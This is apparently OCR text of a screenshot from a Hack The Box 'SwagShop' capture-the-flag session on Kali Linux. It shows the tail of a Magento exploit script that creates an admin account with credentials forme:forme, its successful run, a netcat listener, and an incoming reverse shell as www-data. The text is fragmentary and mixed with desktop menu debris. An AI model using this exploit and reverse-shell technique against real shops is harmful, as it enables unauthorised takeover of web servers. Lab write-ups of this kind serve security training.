 Newsletter Templates / Newsletter / Magento Admin - Mozilla Firefox
New Template / Newslett
Newsletter Templates / N
Index of /media/favicon/d
PNG
Volume
a12.php.png
10.10.10.140/index.php/admin/newsletter_template/preview/
Kali Linux
Kali Training
Kali Tools
root@kali: ~/htb/swagshop/exploit
File Edit View Terminal Tabs Help
Trash
#!
Linux.sh
File System
Home
f
files
"forwarded": 1})
if r.ok:
print "WORKED"
print "Check {0}/admin with creds forme:forme".format(target)
else:
print "DID NOT WORK"
root@kali:~/htb/swagshop/exploit# python 3exploit.py
WORKED
Check http://10.10.10.140/admin with creds forme:forme
root@kali:~/htb/swagshop/exploit# nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.15.66] from ip-10-10-10-140.ap-south-1.compute.internal [10.10
.10.140] 58292
Linux swagshop 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 2019 x86
_64 x86_64 x86_64 GNU/Linux
01:23:03 up 1:13, 0 users, load average: 0.66, 0.70, 0.79
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ echo 'pwned'
pwned
$ echo 'we have a user shell'
we have a user shell
$
Please wait